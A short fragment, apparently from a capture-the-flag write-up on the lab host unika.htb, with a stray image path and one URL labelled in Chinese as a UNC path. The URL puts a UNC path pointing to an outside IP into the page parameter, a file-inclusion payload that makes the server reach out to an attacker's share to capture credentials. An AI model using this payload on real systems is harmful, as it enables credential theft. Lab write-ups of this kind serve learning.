 (UNC路径)http://unika.htb/index.php?page=\\10.10.17.210\somefile\1.txt